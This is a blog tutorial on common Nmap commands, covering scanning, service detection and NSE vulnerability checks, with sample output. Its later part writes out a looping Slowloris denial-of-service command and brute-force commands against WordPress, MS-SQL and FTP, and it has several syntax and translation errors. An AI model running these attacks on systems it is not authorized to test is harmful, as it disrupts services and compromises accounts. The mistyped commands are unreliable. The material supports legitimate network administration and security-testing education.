
Arif Akyüz
Content Producer & Cyber Security Expert
This article provides information about commonly used NMAP Commands.
| nmap 10.196.1.100 | Starts a Basic Nmap scan against the IP. |
| nmap arifakyuz.com | Starts a Nmap scan for DNS names such as WEB |
| nmap -sp 192.168.1.0/24 | The most famous type of scan is the Nmap ping scan (often called because Nmap is used to perform ping scans) and is the easiest way to detect hosts on any network. |
| Scan for specific ports or scan all port ranges on a local or remote server | |
| nmap -p 1-65535 localhost | In this example, we scanned all 65535 ports for our localhost computer. |
| nmap -p 80.443 8.8.8.8 | Nmap can scan all possible ports, but you can also scan for specific ports that will report faster results. See below |
| nmap 10.196.2.1 192.168.1.1 | Let's try scanning multiple IP addresses. to do this you must use the following syntax |
| nmap 1.1.1.1,2,3,4 | You can also scan consecutive IP addresses: It scans the way it scans1.1.1.11.1.1.21.1.1.31.1.1.4 |
| nmap 8.8.8.0/28 | You can also use nmap to scan entire CIDR IP ranges, for example This scans 14 consecutive IP ranges. 8.8.8.18.8.8.14 |
| nmap 8.8.8.1-14 | an alternative is to use this type of range |
| nmap 8.8.8.* | You can even use wildcard characters to scan the entire class C IP range, for example: This is the IP address of 256 . 8.8.8.18.8.8.256 |
| nmap -p 8.8.8.* –exclude 8.8.8.1 | If you need to exclude specific IPs from IP range scanning, you can use the "–exclude" option as you see below |
Scan the most popular ports
nmap --top-ports 20 192.168.1.106The output will be as follows.
(Replace the number of outputs that will be displayed with the number you want, namely "20". According to him, the results will decrease or increase.)
[root@securitytrails:~]nmap --top-ports 20 localhost
Starting Nmap 6.40 ( http://nmap.org ) at 2018-10-01 10:02 EDT
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000016s latency).
Other addresses for localhost (not scanned): 127.0.0.1
PORT STATE SERVICE
21/tcp closed ftp
22/tcp closed ssh
23/tcp closed telnet
25/tcp closed smtp
53/tcp closed domain
80/tcp filtered http
110/tcp closed pop3
111/tcp closed rpcbind
135/tcp closed msrpc
139/tcp closed netbios-ssn
143/tcp closed imap
443/tcp filtered https
445/tcp closed microsoft-ds
993/tcp closed imaps
995/tcp closed pop3s
1723/tcp closed pptp
3306/tcp closed mysql
3389/tcp closed ms-wbt-server
5900/tcp closed vnc
8080/tcp closed http-proxyScan hosts and IP addresses read from a text file
In this case, Nmap is also useful for reading files that contain hosts and IPs.
Suppose you create a list .txt file that contains the following lines:
192.168.1.106
cloudflare.com
microsoft.com
securitytrails.comThe "-iL" parameter allows you to read from this file and scan all these hosts for you:
nmap -iL list.txtSave your Nmap scan results to a file
In the following example we will not read from a file, but we will export/save our results to a text file:
nmap -oN output.txt arifakyuz.comNmap also has the ability to export files in XML format, see the next example:
nmap -oX output.xml securitytrails.comDisable DNS name resolution
If you need to speed up your scans a bit, you can choose to disable reverse DNS resolution for all your scans. Just add the "-n" parameter.
[root@securitytrails:~]nmap -p 80 -n 8.8.8.8
Starting Nmap 7.60 ( https://nmap.org ) at 2018-10-01 09:15 -03
Nmap scan report for 8.8.8.8
Host is up (0.014s latency).
PORT STATE SERVICE
80/tcp filtered httpSee the difference in normal DNS resolution-enabled browsing:
[root@securitytrails:~]nmap -p 80 8.8.8.8
Starting Nmap 7.60 ( https://nmap.org ) at 2018-10-01 09:15 -03
Nmap scan report for google-public-dns-a.google.com (8.8.8.8)
Host is up (0.014s latency).
PORT STATE SERVICE
80/tcp filtered httpScan with fast execution + OS and service detection
Using the "-A" parameter allows you to perform OS and service detection, and we also combine it with "-T4" for faster execution. See the following example:
nmap -A -T4 cloudflare.comThe output we obtained for this test is:

Detecting service/daemon versions
this can be done by using the -sv parameters
nmap -sV localhostAs you can see here:
[root@securitytrails:~]nmap -sV localhost
Starting Nmap 7.60 ( https://nmap.org ) at 2018-10-01 09:28 -03
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000020s latency).
Other addresses for localhost (not scanned): ::1
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
111/tcp open rpcbind 2-4 (RPC #100000)
631/tcp open ipp cups 2.2
902/tcp open ssl/vmware-auth VMware Authentication Daemon 1.10 (Uses VNC, SOAP)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.96 secondsScanning using TCP or UDP protocols
One of the things we like most about nmap is that it works for both TCP and UDP protocols. While most services run on TCP, you can also gain a great advantage by scanning UDP-based services. Let's see some examples.
Standard TCP scan output:
[root@securitytrails:~]nmap -sT 192.168.1.1
Starting Nmap 7.60 ( https://nmap.org ) at 2018-10-01 09:33 -03
Nmap scan report for 192.168.1.1
Host is up (0.58s latency).
Not shown: 995 closed ports
PORT STATE SERVICE
80/tcp open http
1900/tcp open upnp
btx 20005/tcp open
49152/tcp open unknown
49153/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 1.43 secondsUDP scan results using the "-sU" parameter:
[root@securitytrails:~]nmap -sU localhost
Starting Nmap 7.60 ( https://nmap.org ) at 2018-10-01 09:37 -03
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000021s latency).
Other addresses for localhost (not scanned): ::1
Not shown: 997 closed ports
PORT STATE SERVICE
68/udp open|filtered dhcpc
111/udp open rpcbind
5353/udp open|filtered zeroconfCVE detection using Nmap
One of the biggest features of Nmap that not all network and system administrators know about is something called the "Nmap Scripting Engine" (known as NSE). This script engine allows users to use a predefined set of scripts or write their own scripts using the Lua programming language.
It is very important to use Nmap scripts to automate system and vulnerability scans. For example, if you want to run a full vulnerability test against your target, you can use these parameters:
nmap -Pn –script vuln 192.168.1.105
Output example:
[root@securitytrails:~]nmap -Pn --script vuln 192.168.1.105
Starting Nmap 7.60 ( https://nmap.org ) at 2018-10-01 09:46 -03
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 192.168.1.105
Host is up (0.00032s latency).
Not shown: 995 closed ports
PORT STATE SERVICE
80/tcp open http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| http://ha.ckers.org/slowloris/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-vuln-cve2014-3704: ERROR: Script execution failed (use -d to debug)
1900/tcp open upnp
btx 20005/tcp open
49152/tcp open unknown
49153/tcp open unknownAs you can see, in this vulnerability test we were able to detect a CVE (Slowloris DOS attack).
Start DOS with Nmap
Nmap features seem to never end, and thanks to the NSE, it even allows us to launch DOS attacks against our network tests.
In our previous example (#12) we saw that the host computer was vulnerable to the Slowloris attack, and now we will attempt to exploit this vulnerability by launching a DOS attack in a loop forever:
nmap 192.168.1.105 -max-parallelism 800 -Pn --script http-slowloris --script-args http-slowloris.runforever=trueINFORMATION: The following content is not shared for you to carry out a cyber attack, it is shared to raise awareness against possible cyber attacks and to protect your company and devices against cyber attacks with these techniques.
The person who performs the process is responsible for the malicious use of these codes.
Launching brute force attacks
The NSE is truly fascinating – it contains scenarios for everything you can imagine. See the next three examples of BFA versus WordPress, MSSQL, and FTP server:
WordPress brute force attack:
nmap -sV --script http-wordpress-brute --script-args 'userdb=users.txt,passdb=passwds.txt,http-wordpress-brute.hostname=domain.com, http-wordpress-brute.threads=3,brute.firstonly=true' 192.168.1.105Brute force attack against MS-SQL:
map -p 1433 --script ms-sql-brute --script-args userdb=customuser.txt,passdb=custompass.txt 192.168.1.105FTP brute force attack:
nmap --script ftp-brute -p 21 192.168.1.105Detecting malware infections on remote hosts
It can detect malware and backdoors by running extensive tests on several popular operating system services such as Nmap, Identd, Proftpd, Vsftpd, IRC, SMB, and SMTP. It also has a module for checking for popular malware markers on remote servers and integrates Google's Safe Browsing and VirusTotal databases.
Here's how to perform a common malware scan:
nmap -sV --script=http-malware-host 192.168.1.105Or by using Google's Malware check:
nmap -p80 --script http-google-malware infectedsite.comOutput example:
80/tcp open http |_http-google-malware.nse: Host is known for distributing malwareNmap FAQ
Nmap has been one of the most popular port and network scanners for decades. Still, new users often ask questions about how it works and its legal use, and even look for other similar software from time to time.
Is Nmap free?
Yes, Nmap is completely free for you to download and use. It's also an open source (licensed) project so you can review, modify, and develop it to suit your needs.
Is Nmap Legal?
Nmap is legal; however, this depends entirely on the user's purpose of using it. Scanning your own network is perfectly legal, but scanning third-party networks can put you in legal trouble if you're not authorized depending on the country and state where you live.
There are many nuances and opinions about the legality of port scanning. To help you avoid legal issues, we recommend that you read the official results, which are detailed on the legal issues page of the Nmap website.
How Does It Work?
Nmap works by sending and receiving network packets and checking them against the fingerprint database and other methods to quickly detect hosts and IP addresses over a network. It then performs analysis on the data to quickly respond with the results on your console. Most Nmap scans require you to perform them with root-based (admin) access on Linux and Unix. When you're on Windows, it's always a good practice to run Nmap with an administrator account.
Is there any other similar software like Nmap?
There are tons of alternatives to Nmap, including Masscan, Rustcan, and others. While some of these similar software offer faster scan times, almost none offer as many options and high-quality results as a Nmap full scan does.
For most users, even for advanced ones, Nmap is enough. If you don't like terminals, you can always check out ZenMap, the GUI-based version of Nmap.
Resources:
Top 16 Nmap Commands: Nmap Port Scanning Training Guide (securitytrails.com)